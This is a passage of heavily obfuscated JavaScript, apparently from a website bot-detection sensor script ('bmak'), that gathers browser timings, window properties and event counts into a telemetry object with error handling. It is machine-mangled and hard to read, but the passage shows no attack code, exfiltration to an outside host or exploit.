M5()[n7(zV)],L6([],[][[]]))?M5()[n7(NB)](J8,r7):M5()[n7(Gm)].call(null,UV,HJr)]=FV()[IN(t7)](nN,Kd,wK);zI4[FV()[IN(KP)].apply(null,[sV,mm,PB(C8)])]=tc4;Q14[Ph()[CQr(Ns)](c7,zV,nk,Xt)]=Vp4;rG4&&(Q14[Hg()[L9(X6)](c7,IR,x8,HN)]=Zd(typeof Ph()[CQr(Uk)],L6([],[][[]]))?Ph()[CQr(Ns)](c7,zV,Yd,Xt):Ph()[CQr(Ug)](QD,qqr,w0,H3),Q14[Zd(typeof FV()[IN(wO)],L6('',[][[]]))?FV()[IN(KP)](sV,mm,Ak):FV()[IN(Ug)](gJr,YJr,CD)]=Zp4);var pG4;return f9.pop(),pG4=PB(PB(rG4)),pG4;}for(var TMr=P6(this[Ws()[pS(Ns)].call(null,Pm,T5,Ug,bd,LF)][M5()[n7(Yd)].call(null,Sl,N9)],Q5[w0]);CK(TMr,Yd);--TMr){var Lp4=this[Ws()[pS(Ns)].call(null,Pm,T5,Ug,GP,lm)][TMr],zI4=Lp4[M5()[n7(Kv)](RW,rs)];if(EF(vg()[tx(Ts)](Gpr,Wn,Es),Lp4[FV()[IN(r7)](G3,DB,Kv)])){var TQ4;return TQ4=xE4(EF(typeof M5()[n7(hO)],L6([],[][[]]))?M5()[n7(Gm)](JIr,Qv):M5()[n7(Dl)].call(null,wJr,Wn)),f9.pop(),TQ4;}if(m4r(Lp4[FV()[IN(r7)](G3,DB,sK)],this[Hg()[L9(GP)](PB({}),PB([]),w0,H3)])){var YMr=cE4.call(Lp4,EF(typeof Fg()[rN(TO)],'undefined')?Fg()[rN(f6)].apply(null,[rpr,xM]):Fg()[rN(DB)].apply(null,[Iv,wd])),fc4=cE4.call(Lp4,M5()[n7(jv)](GX,Y8));if(YMr&&fc4){if(Yb(this[Hg()[L9(GP)].apply(null,[PB(PB({})),Dl,w0,H3])],Lp4[Fg()[rN(DB)](Iv,wd)])){var I24;return I24=xE4(Lp4[Fg()[rN(DB)](Iv,wd)],PB(Yd)),f9.pop(),I24;}if(Yb(this[Zd(typeof Hg()[L9(Rrr)],L6('',[][[]]))?Hg()[L9(GP)].apply(null,[PB({}),jF,w0,H3]):Hg()[L9(Cs)].apply(null,[hO,Rrr,IW,Dm])],Lp4[M5()[n7(jv)](GX,Y8)])){var jG4;return jG4=xE4(Lp4[M5()[n7(jv)].apply(null,[GX,Y8])]),f9.pop(),jG4;}}else if(YMr){if(Yb(this[Hg()[L9(GP)](Y8,bB,w0,H3)],Lp4[Fg()[rN(DB)](Iv,wd)])){var SG4;return SG4=xE4(Lp4[Fg()[rN(DB)](Iv,wd)],PB(Yd)),f9.pop(),SG4;}}else{if(PB(fc4))throw new (Jf[Hg()[L9(M7)](Yd,bw,Ns,v1r)])(Fg()[rN(JW)].apply(null,[fL,CT]));if(Yb(this[Zd(typeof Hg()[L9(Kv)],L6([],[][[]]))?Hg()[L9(GP)](PB(PB([])),Es,w0,H3):Hg()[L9(Cs)](PB([]),PB(PB(Yd)),HZr,jL)],Lp4[EF(typeof M5()[n7(Jv)],L6([],[][[]]))?M5()[n7(Gm)](TK,rT):M5()[n7(jv)].apply(null,[GX,Y8])])){var c0r;return c0r=xE4(Lp4[M5()[n7(jv)](GX,Y8)]),f9.pop(),c0r;}}}}f9.pop();},Rw()[j8(nk)](lW,sK,Gb),function kc4(mE4,hr4){f9.push(z3);for(var mG4=P6(this[Ws()[pS(Ns)].apply(null,[Pm,WIr,Ug,bB,nk])][M5()[n7(Yd)](Zcr,N9)],C8);CK(mG4,Yd);--mG4){var bz4=this[Zd(typeof Ws()[pS(jv)],L6(FV()[IN(C8)].apply(null,[JX,Bv,r7]),[][[]]))?Ws()[pS(Ns)](Pm,WIr,Ug,Kv,JL):Ws()[pS(lm)](Q1r,dC,cQr,dQr,PB(C8))][mG4];if(m4r(bz4[FV()[IN(r7)](gHr,DB,PB(C8))],this[Hg()[L9(GP)](PB(PB({})),JL,w0,Ww)])&&cE4.call(bz4,M5()[n7(jv)].call(null,Ml,Y8))&&Yb(this[Hg()[L9(GP)](kF,Zx,w0,Ww)],bz4[Zd(typeof M5()[n7(NB)],L6('',[][[]]))?M5()[n7(jv)](Ml,Y8):M5()[n7(Gm)].apply(null,[Qx,Bl])])){var IJ4=bz4;break;}}IJ4&&(EF(M5()[n7(nw)].apply(null,[Rd,Nj]),mE4)||EF(In()[CHr(Zx)](GJr,lR,Dl,rs),mE4))&&m4r(IJ4[FV()[IN(r7)](gHr,DB,wK)],hr4)&&m4r(hr4,IJ4[M5()[n7(jv)].call(null,Ml,Y8)])&&(IJ4=null);var bRr=IJ4?IJ4[M5()[n7(Kv)].call(null,jm,rs)]:{};bRr[M5()[n7(NB)].call(null,PS,r7)]=mE4;bRr[FV()[IN(KP)].call(null,IV,mm,W7)]=hr4;var Htr;return Htr=IJ4?(this[Hg()[L9(X6)].apply(null,[r7,PB(Yd),x8,Xcr])]=Ph()[CQr(Ns)].call(null,c7,zV,tO,JT),this[Ph()[CQr(Ns)].call(null,c7,zV,Q3,JT)]=IJ4[Zd(typeof M5()[n7(zO)],'undefined')?M5()[n7(jv)](Ml,Y8):M5()[n7(Gm)].apply(null,[AL,cn])],NQ4):this[EF(typeof AQr()[BAr(Ts)],L6(Zd(typeof FV()[IN(Ns)],L6([],[][[]]))?FV()[IN(C8)](JX,Bv,rw):FV()[IN(Ug)](ml,gD,hO),[][[]]))?AQr()[BAr(sK)](Bv,C6,Rl,x3,UR):AQr()[BAr(f6)].call(null,GP,Y8,rs,GJr,dB)](bRr),f9.pop(),Htr;},AQr()[BAr(f6)](nk,bB,rs,Pm,dB),function x44(gJ4,AWr){f9.push(Lj);if(EF(FV()[IN(t7)].apply(null,[cx,Kd,LF]),gJ4[M5()[n7(NB)].call(null,v9,r7)]))throw gJ4[EF(typeof FV()[IN(f6)],L6('',[][[]]))?FV()[IN(Ug)].apply(null,[Ok,PU,PB(PB({}))]):FV()[IN(KP)].call(null,A8,mm,PB([]))];EF(M5()[n7(nw)].call(null,G6,Nj),gJ4[M5()[n7(NB)](v9,r7)])||EF(In()[CHr(Zx)].call(null,jB,lR,dQr,rs),gJ4[M5()[n7(NB)](v9,r7)])?this[Ph()[CQr(Ns)].call(null,c7,zV,nk,DF)]=gJ4[FV()[IN(KP)].call(null,A8,mm,fS)]:EF(Ws()[pS(zV)](Urr,ps,Cs,Iv,Bv),gJ4[M5()[n7(NB)].apply(null,[v9,r7])])?(this[Rw()[j8(X6)].apply(null,[L5,PB(PB({})),R7])]=this[EF(typeof FV()[IN(EN)],L6('',[][[]]))?FV()[IN(Ug)].apply(null,[UHr,tn,bB]):FV()[IN(KP)](A8,mm,Zx)]=gJ4[Zd(typeof FV()[IN(Ug)],L6([],[][[]]))?FV()[IN(KP)].call(null,A8,mm,Ak):FV()[IN(Ug)](N4r,CT,t7)],this[Hg()[L9(X6)].call(null,hO,jF,x8,Av)]=Ws()[pS(zV)](Urr,ps,Cs,qm,Qx),this[Ph()[CQr(Ns)](c7,zV,Y8,DF)]=M5()[n7(Dl)](BIr,Wn)):EF(Hg()[L9(O5)](PB(C8),Xb,t9,C1),gJ4[M5()[n7(NB)].apply(null,[v9,r7])])&&AWr&&(this[Ph()[CQr(Ns)](c7,zV,bd,DF)]=AWr);var kZ4;return f9.pop(),kZ4=NQ4,kZ4;},Hg()[L9(jF)](PB(PB({})),GP,Hpr,Id),function h14(Mr4){f9.push(Rg);for(var OMr=P6(this[Zd(typeof Ws()[pS(Ns)],'undefined')?Ws()[pS(Ns)](Pm,KC,Ug,kF,PB(PB({}))):Ws()[pS(lm)].call(null,vO,rGr,wU,X6,jg)][Zd(typeof M5()[n7(n3)],L6('',[][[]]))?M5()[n7(Yd)](P9,N9):M5()[n7(Gm)](rrr,W0)],C8);CK(OMr,Yd);--OMr){var xMr=this[Ws()[pS(Ns)](Pm,KC,Ug,Ug,R8)][OMr];if(EF(xMr[M5()[n7(jv)].apply(null,[Pt,Y8])],Mr4)){var AQ4;return this[AQr()[BAr(f6)](qm,IR,rs,mn,dB)](xMr[M5()[n7(Kv)](Sd,rs)],xMr[FV()[IN(EN)](O4,Fd,jv)]),nRr(xMr),f9.pop(),AQ4=NQ4,AQ4;}}f9.pop();},In()[CHr(Y8)](Pm,Yd,fS,Ns),function TJ4(KJ4){f9.push(XT);for(var ZI4=P6(this[Ws()[pS(Ns)](Pm,EC,Ug,C8,PB(PB([])))][EF(typeof M5()[n7(vP)],L6([],[][[]]))?M5()[n7(Gm)].apply(null,[TGr,GO]):M5()[n7(Yd)].apply(null,[X5,N9])],Q5[w0]);CK(ZI4,Q5[zV]);--ZI4){var fWr=this[Zd(typeof Ws()[pS(Y8)],'undefined')?Ws()[pS(Ns)](Pm,EC,Ug,LF,Es):Ws()[pS(lm)](mj,dn,SD,qm,FP)][ZI4];if(EF(fWr[FV()[IN(r7)](j3,DB,mm)],KJ4)){var gZ4=fWr[M5()[n7(Kv)](tD,rs)];if(EF(FV()[IN(t7)](V5,Kd,R8),gZ4[M5()[n7(NB)](mx,r7)])){var vZ4=gZ4[Zd(typeof FV()[IN(cj)],L6([],[][[]]))?FV()[IN(KP)](T6,mm,t7):FV()[IN(Ug)].call(null,BR,KK,vP)];nRr(fWr);}var FJ4;return f9.pop(),FJ4=vZ4,FJ4;}}throw new (Jf[EF(typeof Hg()[L9(Ak)],'undefined')?Hg()[L9(Cs)](PB({}),PB(PB(Yd)),Jd,Izr):Hg()[L9(M7)](rs,Gm,Ns,kpr)])(Fg()[rN(qm)](JW,Z8));},FV()[IN(Jv)](zIr,Q3,NV),function LE4(Bz4,q44,PRr){f9.push(Aj);this[Fg()[rN(Es)](Kj,JU)]=XP(nq,[EF(typeof Fg()[rN(Yd)],L6([],[][[]]))?Fg()[rN(f6)](zV,C6):Fg()[rN(Ts)].apply(null,[z5,mU]),lE4(Bz4),Rw()[j8(NB)](qcr,PB({}),Es),q44,M5()[n7(n3)](D6,C8),PRr]);EF(Ph()[CQr(Ns)].apply(null,[c7,zV,Es,F2r]),this[Zd(typeof Hg()[L9(Sm)],'undefined')?Hg()[L9(X6)](PB({}),Rrr,x8,gw):Hg()[L9(Cs)].call(null,bd,nw,Uh,Xpr)])&&(this[FV()[IN(KP)](fT,mm,IR)]=Zp4);var vMr;return f9.pop(),vMr=NQ4,vMr;}]);var cp4;return f9.pop(),cp4=OJ4,cp4;};var sQ4=function(){var Pp4=Yd;if(hp4)Pp4|=C8;if(v44)Pp4|=bw;if(ZMr)Pp4|=zV;if(ME4)Pp4|=rs;return Pp4;};var Br4=function(Atr){f9.push(z7);var Ftr=IX(arguments[M5()[n7(Yd)](k9,N9)],C8)&&Zd(arguments[C8],undefined)?arguments[C8]:PB(lQ);if(Zd(typeof Atr,M5()[n7(Y8)](D9,vP))){var r0r;return r0r=XP(nq,[M5()[n7(bb)].apply(null,[Lg,JL]),Q5[zV],FV()[IN(Hpr)](wV,rZr,Kv),EF(typeof Fg()[rN(Jv)],L6([],[][[]]))?Fg()[rN(f6)].apply(null,[tO,B0]):Fg()[rN(mC)](kC,BE)]),f9.pop(),r0r;}var RG4=Q5[zV];var Yz4=Fg()[rN(mC)].call(null,kC,BE);if(Ftr&&Zd(wI4,FV()[IN(C8)].call(null,m7,Bv,N9))){if(Zd(Atr,wI4)){RG4=Q5[w0];Yz4=wI4;}}if(Ftr){wI4=Atr;}var tE4;return tE4=XP(nq,[M5()[n7(bb)](Lg,JL),RG4,FV()[IN(Hpr)](wV,rZr,PB({})),Yz4]),f9.pop(),tE4;};var GRr=function(EMr,O0r){f9.push(Wl);G14(EF(typeof FV()[IN(W7)],L6([],[][[]]))?FV()[IN(Ug)].call(null,NAr,ZR,N9):FV()[IN(Z0)].call(null,b4,GO,PB(PB(C8))));var AI4=Yd;var zRr={};try{var rQ4=f9.length;var pr4=PB(Lp);AI4=hD();var bp4=P6(hD(),Jf[vg()[tx(sK)].apply(null,[O8,f8,PB(PB([]))])].bmak[vg()[tx(bs)](JY,wO,hO)]);var qRr=Jf[vg()[tx(sK)](O8,f8,Dl)][Zd(typeof Hg()[L9(R7)],L6('',[][[]]))?Hg()[L9(wO)](f6,FP,Gn,wD):Hg()[L9(Cs)].apply(null,[t9,PB({}),w0,Hb])]?Fg()[rN(zO)](Yd,GX):vg()[tx(pR)](VF,CD,Gm);var bc4=Jf[vg()[tx(sK)].call(null,O8,f8,Y8)][M5()[n7(Ek)].call(null,FX,z5)]?EF(typeof FV()[IN(KP)],L6('',[][[]]))?FV()[IN(Ug)](Kcr,Kl,PB(C8)):FV()[IN(b7)].apply(null,[jk,KIr,tO]):Hg()[L9(IC)](W7,Zx,rZr,qj);var QMr=Jf[vg()[tx(sK)].apply(null,[O8,f8,PB({})])][Ws()[pS(KP)].call(null,m3,rqr,Ug,mm,Ts)]?FV()[IN(KIr)](OIr,fS,lk):M5()[n7(UV)].apply(null,[bm,vj]);var Dtr=(Zd(typeof FV()[IN(n3)],L6([],[][[]]))?FV()[IN(C8)](D3,Bv,Ns):FV()[IN(Ug)](dn,WO,PB(PB([]))))[Hg()[L9(wK)].apply(null,[q7,wK,JL,n6])](qRr,vg()[tx(fS)].apply(null,[D1r,Lh,FP]))[Hg()[L9(wK)].apply(null,[IR,O5,JL,n6])](bc4,vg()[tx(fS)](D1r,Lh,PB({})))[Zd(typeof Hg()[L9(vP)],L6([],[][[]]))?Hg()[L9(wK)].call(null,PB(Yd),Dl,JL,n6):Hg()[L9(Cs)](Xb,NB,Ml,lh)](QMr);var VMr=zhr();var QI4=Jf[M5()[n7(lm)].call(null,nN,zO)][FV()[IN(hO)](On,Is,CD)][Fg()[rN(Vd)].apply(null,[cj,mU])](new (Jf[Rw()[j8(r7)](F7,KO,H5)])(vg()[tx(Sh)].call(null,Sg,Bpr,Bv),Ph()[CQr(rs)].call(null,rs,C8,Bv,Dk)),FV()[IN(C8)].call(null,D3,Bv,PB(PB(C8))));var b14=(Zd(typeof FV()[IN(Bpr)],L6([],[][[]]))?FV()[IN(C8)](D3,Bv,lk):FV()[IN(Ug)](Kn,Qx,t9))[EF(typeof Hg()[L9(bs)],L6('',[][[]]))?Hg()[L9(Cs)](q7,KP,LC,KK):Hg()[L9(wK)](Gb,wK,JL,n6)](Rxr,EF(typeof vg()[tx(Gm)],L6([],[][[]]))?vg()[tx(Ns)].apply(null,[TK,sK,sl]):vg()[tx(fS)](D1r,Lh,NV))[EF(typeof Hg()[L9(jv)],L6([],[][[]]))?Hg()[L9(Cs)].call(null,PB({}),rw,Apr,xM):Hg()[L9(wK)].call(null,IR,Xb,JL,n6)](pRr);if(PB(ZJ4[Rw()[j8(Hpr)](Icr,lk,bs)])&&(EF(QDr,PB(PB(lQ)))||CK(pRr,Q5[zV]))){ZJ4=Jf[M5()[n7(Zx)](J6,b7)][Fg()[rN(Y8)].apply(null,[v3,v1r])](ZJ4,AYr(),XP(nq,[Rw()[j8(Hpr)].apply(null,[Icr,PB({}),bs]),PB(PB([]))]));}var qWr=Lkr(),EQ4=zjr(qWr,zV),np4=EQ4[Yd],jJ4=EQ4[Q5[w0]],Fr4=EQ4[bw],q24=EQ4[f6];var E14=Kjr(),NRr=zjr(E14,zV),JJ4=NRr[Yd],xp4=NRr[Q5[w0]],bZ4=NRr[Q5[Uk]],Jtr=NRr[f6];var WRr=Clr(),XG4=zjr(WRr,Cs),bQ4=XG4[Yd],qz4=XG4[C8],SE4=XG4[bw],Dr4=XG4[f6],lRr=XG4[zV],xr4=XG4[Ns];nwr();var S44=L6(L6(L6(L6(L6(np4,jJ4),Qp4),V14),Fr4),q24);var sz4=Hg()[L9(Ih)](dB,PB(Yd),Jv,Bg);var dz4=E9r(Jf[vg()[tx(sK)](O8,f8,O5)].bmak[vg()[tx(bs)].apply(null,[JY,wO,C8])]);var c44=P6(hD(),Jf[vg()[tx(sK)].call(null,O8,f8,PB(C8))].bmak[vg()[tx(bs)](JY,wO,PB({}))]);var QZ4=Jf[Hg()[L9(rs)](t7,Uk,rs,Jh)](qJr(M24,Cs),Q5[H5]);var Rc4=MPr(dc,[]);var gE4=hD();var pp4=FV()[IN(C8)](D3,Bv,fS)[Hg()[L9(wK)](R8,Fd,JL,n6)](IHr(ZJ4[Hg()[L9(kF)](Ts,bd,sK,Ppr)]));var ORr=XBr();var AE4=Br4(ORr,QDr);if(Jf[vg()[tx(sK)](O8,f8,PB(PB({})))].bmak[M5()[n7(j7)](dC,Vd)]){kWr();gc4();XWr=MPr(Tq,[]);Wtr=MPr(d1,[]);Wc4=MPr(tH,[]);XZ4=MPr(sJ,[]);}var FG4=z14();var Vc4=K7r()(XP(nq,[In()[CHr(wK)](BX,pW,t7,Y8),Jf[vg()[tx(sK)](O8,f8,c7)].bmak[vg()[tx(bs)].apply(null,[JY,wO,M7])],M5()[n7(vj)].call(null,VO,bB),MPr(Yf,[FG4]),Fg()[rN(Fk)](O5,tS),qz4,FV()[IN(cj)](Z1r,c7,KO),S44,M5()[n7(PR)](B0,Fk),bp4]));s24=fA(bp4,Vc4,pRr,S44);var MG4=P6(hD(),gE4);var Pr4=[XP(nq,[M5()[n7(IK)].apply(null,[TM,cn]),L6(np4,Q5[w0])]),XP(nq,[Ws()[pS(t7)].call(null,Rn,Gs,zV,Bv,LF),L6(jJ4,Q5[Ts])]),XP(nq,[Fg()[rN(Gn)](C8,tg),L6(Fr4,r7)]),XP(nq,[M5()[n7(Hk)](Yzr,Dl),Qp4]),XP(nq,[In()[CHr(X6)].apply(null,[kJr,dB,Yd,zV]),V14]),XP(nq,[EF(typeof vg()[tx(Vv)],L6('',[][[]]))?vg()[tx(Ns)].call(null,YQr,Sd,PB(C8)):vg()[tx(Hpr)].apply(null,[jK,Ih,Nj]),q24]),XP(nq,[vg()[tx(Z0)].call(null,Vt,rh,Gm),S44]),XP(nq,[Fg()[rN(IO)].call(null,Ab,GD),bp4]),XP(nq,[vg()[tx(b7)](dF,Z0,sl),kz4]),XP(nq,[HO()[VHr(Uk)](BX,wK,f6,f6),Jf[vg()[tx(sK)](O8,f8,O5)].bmak[Zd(typeof vg()[tx(R5)],L6('',[][[]]))?vg()[tx(bs)](JY,wO,KO):vg()[tx(Ns)].apply(null,[W0,KU,H5])]]),XP(nq,[EF(typeof Hg()[L9(lm)],L6([],[][[]]))?Hg()[L9(Cs)](JL,PB(PB({})),B0,rX):Hg()[L9(FU)](nw,Nj,IC,E6),ZJ4[Rw()[j8(jF)].call(null,TF,DB,Y8)]]),XP(nq,[Ph()[CQr(O5)](Frr,f6,mm,kJr),M24]),XP(nq,[M5()[n7(Kd)].apply(null,[N0,IR]),JJ4]),XP(nq,[AQr()[BAr(Uk)].call(null,bs,LF,bw,Gs,x8),xp4]),XP(nq,[Fg()[rN(rh)].call(null,Kd,Ff),QZ4]),XP(nq,[Rw()[j8(Z0)].apply(null,[US,KO,bw]),Jtr]),XP(nq,[Rw()[j8(b7)](OS,q7,lk),bZ4]),XP(nq,[FV()[IN(Bpr)](Jx,j7,f6),c44]),XP(nq,[vg()[tx(KIr)](SL,vP,IR),vxr]),XP(nq,[Rw()[j8(X6)](WO,Is,R7),ZJ4[AQr()[BAr(R8)](nw,t7,zV,I1r,Nj)]]),XP(nq,[Fg()[rN(bb)](IC,kS),ZJ4[AQr()[BAr(Gb)](Iv,Sm,zV,I1r,Vv)]]),XP(nq,[Fg()[rN(Ek)](t9,Rb),Rc4]),XP(nq,[Ws()[pS(O5)].call(null,Yd,H1r,zV,fS,ZC),sz4]),XP(nq,[Zd(typeof vg()[tx(O5)],L6([],[][[]]))?vg()[tx(cj)].apply(null,[Bx,b7,qm]):vg()[tx(Ns)].call(null,AC,BO,PB(C8)),dz4[Yd]]),XP(nq,[FV()[IN(wO)].apply(null,[rD,cn,Dl]),dz4[C8]]),XP(nq,[FV()[IN(IC)].apply(null,[QHr,f8,PB(PB(Yd))]),JHr(kA,[])]),XP(nq,[vg()[tx(Bpr)](rk,sK,O5),z6r()]),XP(nq,[Zd(typeof vg()[tx(Ak)],'undefined')?vg()[tx(wO)](Sx,cj,c7):vg()[tx(Ns)](Icr,Sj,PB({})),FV()[IN(C8)].call(null,D3,Bv,bw)]),XP(nq,[FV()[IN(Ih)].apply(null,[Xd,w0,TO]),(EF(typeof FV()[IN(KO)],L6('',[][[]]))?FV()[IN(Ug)].call(null,Pl,bD,rw):FV()[IN(C8)](D3,Bv,Kv))[Hg()[L9(wK)](CD,q7,JL,n6)](s24,EF(typeof vg()[tx(IC)],'undefined')?vg()[tx(Ns)](O2r,rqr,Yd):vg()[tx(fS)].call(null,D1r,Lh,w0))[Zd(typeof Hg()[L9(bb)],L6('',[][[]]))?Hg()[L9(wK)].call(null,Bv,bd,JL,n6):Hg()[L9(Cs)](Gb,O5,PAr,zEr)](MG4,EF(typeof vg()[tx(IK)],'undefined')?vg()[tx(Ns)](d6,mIr,DB):vg()[tx(fS)](D1r,Lh,zj))[Hg()[L9(wK)].call(null,jg,Q3,JL,n6)](bnr)]),XP(nq,[M5()[n7(x8)].call(null,CO,BD),XWr])];if(Jf[vg()[tx(Dl)].apply(null,[Z2r,fS,PB({})])]){Pr4[vg()[tx(bw)](EQr,UV,O5)](XP(nq,[EF(typeof FV()[IN(FP)],L6([],[][[]]))?FV()[IN(Ug)].call(null,Hzr,rGr,t9):FV()[IN(FU)].call(null,Ht,W7,CD),Jf[vg()[tx(Dl)].apply(null,[Z2r,fS,CD])][gU()[Hcr(O5)](Dk,t9,Y8,Gm,Fd,kF)](lG4)||FV()[IN(C8)](D3,Bv,qm)]));}if(PB(m14)&&(EF(QDr,PB([]))||IX(pRr,Yd))){LI4();m14=PB(PB({}));}var BMr=NZ4();var Sc4=cG4();var C24,Btr,UG4;if(rJ4){C24=[][Hg()[L9(wK)](qm,Bv,JL,n6)](nQ4)[Hg()[L9(wK)].call(null,bd,Gm,JL,n6)]([XP(nq,[Zd(typeof Rw()[j8(jF)],L6('',[][[]]))?Rw()[j8(KIr)].call(null,rt,Ts,FP):Rw()[j8(zV)](PU,zj,CC),S14]),XP(nq,[M5()[n7(v3)](pZr,wK),FV()[IN(C8)].call(null,D3,Bv,Yd)])]);Btr=FV()[IN(C8)](D3,Bv,wK)[Hg()[L9(wK)](R8,Dl,JL,n6)](Ntr,EF(typeof vg()[tx(FU)],L6('',[][[]]))?vg()[tx(Ns)].apply(null,[vW,EQr,tO]):vg()[tx(fS)](D1r,Lh,nw))[Hg()[L9(wK)](vP,PB([]),JL,n6)](KI4,vg()[tx(fS)](D1r,Lh,jg))[Hg()[L9(wK)].call(null,R5,pR,JL,n6)](Etr,vg()[tx(fS)].call(null,D1r,Lh,jv))[Hg()[L9(wK)].call(null,sl,z5,JL,n6)](nZ4,Zd(typeof M5()[n7(FU)],'undefined')?M5()[n7(Kj)](tC,Q3):M5()[n7(Gm)](Zl,RF))[EF(typeof Hg()[L9(fS)],L6('',[][[]]))?Hg()[L9(Cs)].apply(null,[PB(PB([])),r7,sHr,Dl]):Hg()[L9(wK)].call(null,Jv,H5,JL,n6)](Wtr,vg()[tx(fS)](D1r,Lh,dB))[EF(typeof Hg()[L9(Ih)],L6('',[][[]]))?Hg()[L9(Cs)].call(null,c7,bs,Ns,CZr):Hg()[L9(wK)](r7,Jv,JL,n6)](Wc4);UG4=FV()[IN(C8)](D3,Bv,Cs)[Hg()[L9(wK)](Iv,PB(PB({})),JL,n6)](k44,Zd(typeof In()[CHr(Es)],L6([],[][[]]))?In()[CHr(r7)](mt,n3,t7,f6):In()[CHr(Gm)].call(null,mAr,dB,zV,ZX))[Hg()[L9(wK)].apply(null,[PB(C8),r7,JL,n6])](XZ4,vg()[tx(fS)](D1r,Lh,Fd));}zRr=XP(nq,[Hg()[L9(mC)].apply(null,[CD,r7,EN,P8]),ZDr,Ws()[pS(X6)](t7,NZr,f6,jv,bB),ZJ4[Hg()[L9(kF)](PB(C8),PB(PB([])),sK,Ppr)],Hg()[L9(zO)].call(null,rs,R8,r7,PU),pp4,EF(typeof Fg()[rN(bw)],'undefined')?Fg()[rN(f6)](lzr,Zt):Fg()[rN(UV)].apply(null,[j7,nAr]),Vc4,Hg()[L9(Fk)](EN,TO,GO,G3),FG4,EF(typeof Hg()[L9(xX)],'undefined')?Hg()[L9(Cs)].call(null,PB(PB([])),PB(C8),FC,gD):Hg()[L9(Gn)].apply(null,[Rrr,Fd,f6,XT]),Dtr,Hg()[L9(IO)](Uk,PB([]),fS,GB),VMr,vg()[tx(IC)](Ig,GO,Yd),RVr,Zd(typeof Rw()[j8(bs)],L6('',[][[]]))?Rw()[j8(cj)](qcr,Fd,tO):Rw()[j8(zV)].apply(null,[Gm,NB,mm]),k24,AQr()[BAr(C6)].call(null,PB(PB({})),wK,f6,SW,Bb),b14,vg()[tx(Ih)].apply(null,[gzr,lm,tO]),bQ4,Hg()[L9(rh)](sK,vP,NV,cx),rI4,HO()[VHr(C6)].apply(null,[Gs,fO,IR,f6]),qz4,Ph()[CQr(X6)].apply(null,[Fh,f6,w9,kJr]),CWr,vg()[tx(FU)].apply(null,[XK,lk,fO]),QI4,EF(typeof Hg()[L9(FU)],L6('',[][[]]))?Hg()[L9(Cs)].call(null,EN,cn,wg,pZr):Hg()[L9(bb)].apply(null,[H5,FP,mC,LD]),Dr4,Rw()[j8(Bpr)](ql,w0,wX),Pr4,M5()[n7(Mb)](kJr,jg),SJ4,Zd(typeof vg()[tx(vP)],L6([],[][[]]))?vg()[tx(mC)](f4r,X6,sK):vg()[tx(Ns)](RU,OC,PB(PB({}))),SE4,FV()[IN(mC)](Aqr,Fk,Uk),Sc4,vg()[tx(zO)].call(null,pB,PR,jg),VE4,Hg()[L9(Ek)](PB(PB([])),AU,Qx,L8),C24,M5()[n7(DD)].apply(null,[QS,R8]),Btr,Ws()[pS(r7)].apply(null,[JW,A3,f6,cn,vP]),UG4,FV()[IN(zO)].apply(null,[Ub,Nj,r7]),sJ4,HO()[VHr(Bv)].call(null,NAr,qm,nw,f6),lRr,Hg()[L9(UV)](Cs,PB(PB({})),bb,Zrr),xr4,HO()[VHr(nk)](V3,ZC,Sm,f6),jRr,FV()[IN(Fk)].call(null,E8,w9,zj),Rr4,Fg()[rN(j7)].call(null,jF,Zm),HUr,vg()[tx(Fk)].apply(null,[tv,z5,xX]),mp4,Fg()[rN(vj)].call(null,R5,XN),UMr?C8:Yd,M5()[n7(bb)].call(null,MG,JL),AE4[M5()[n7(bb)].apply(null,[MG,JL])],FV()[IN(Hpr)].call(null,ER,rZr,TO),AE4[FV()[IN(Hpr)](ER,rZr,LF)]]);if((PCr()||Pjr())&&PB(sxr)){zRr[Zd(typeof HO()[VHr(w0)],L6([],[][[]]))?HO()[VHr(C6)].call(null,Gs,Nj,IR,f6):HO()[VHr(bw)](zM,qm,AD,W0)]=FV()[IN(C8)](D3,Bv,Bv);}if(rJ4){zRr[FV()[IN(Gn)](T8,TO,Zx)]=fQ4;zRr[EF(typeof FV()[IN(M7)],L6([],[][[]]))?FV()[IN(Ug)](tHr,QK,Iv):FV()[IN(IO)](M8,wX,TO)]=w14;zRr[FV()[IN(rh)].apply(null,[jS,Ek,PB([])])]=sG4;zRr[EF(typeof AQr()[BAr(Uk)],L6(FV()[IN(C8)](D3,Bv,PB(PB([]))),[][[]]))?AQr()[BAr(sK)](Yd,w9,p7,nM,b3):AQr()[BAr(Bv)](c7,Ts,zV,BX,v3)]=qMr;zRr[M5()[n7(fL)](KT,ZX)]=DWr;zRr[EF(typeof FV()[IN(jv)],L6('',[][[]]))?FV()[IN(Ug)](mU,XHr,Qx):FV()[IN(bb)](SR,jT,q7)]=pQ4;zRr[FV()[IN(Ek)].call(null,Yn,sl,n3)]=jZ4;zRr[Fg()[rN(PR)].apply(null,[Fd,fC])]=w44;}if(lZ4){zRr[Rw()[j8(wO)](lP,Dl,z5)]=Rw()[j8(lm)].apply(null,[gk,kF,LF]);}else{zRr[Fg()[rN(IK)](EN,A0)]=BMr;}}catch(CJ4){f9.splice(P6(rQ4,C8),Infinity,Wl);var RRr=Zd(typeof FV()[IN(mC)],L6([],[][[]]))?FV()[IN(C8)](D3,Bv,LF):FV()[IN(Ug)](QHr,rT,FP);try{if(CJ4[Fg()[rN(X3)](dQr,db)]&&r8(typeof CJ4[Fg()[rN(X3)](dQr,db)],M5()[n7(Y8)](D4,vP))){RRr=CJ4[Fg()[rN(X3)].call(null,dQr,db)];}else if(EF(typeof CJ4,M5()[n7(Y8)](D4,vP))){RRr=CJ4;}else if(bn(CJ4,Jf[EF(typeof Hg()[L9(IC)],'undefined')?Hg()[L9(Cs)].apply(null,[Cs,R5,DU,bb]):Hg()[L9(M7)](PB(C8),PB(Yd),Ns,nL)])&&r8(typeof CJ4[FV()[IN(Zx)](Arr,JL,Fh)],M5()[n7(Y8)](D4,vP))){RRr=CJ4[FV()[IN(Zx)].apply(null,[Arr,JL,Nj])];}RRr=zdr(q2,[RRr]);G14(vg()[tx(Gn)](TF,Kd,rw)[Hg()[L9(wK)](bB,PB(PB([])),JL,n6)](RRr));zRr=XP(nq,[Hg()[L9(Fk)].apply(null,[N9,DB,GO,G3]),gIr(),Rw()[j8(IC)](qrr,zV,rh),RRr]);}catch(OE4){f9.splice(P6(rQ4,C8),Infinity,Wl);if(OE4[Fg()[rN(X3)](dQr,db)]&&r8(typeof OE4[Fg()[rN(X3)](dQr,db)],M5()[n7(Y8)](D4,vP))){RRr=OE4[Fg()[rN(X3)].call(null,dQr,db)];}else if(EF(typeof OE4,M5()[n7(Y8)](D4,vP))){RRr=OE4;}RRr=zdr(q2,[RRr]);G14((Zd(typeof 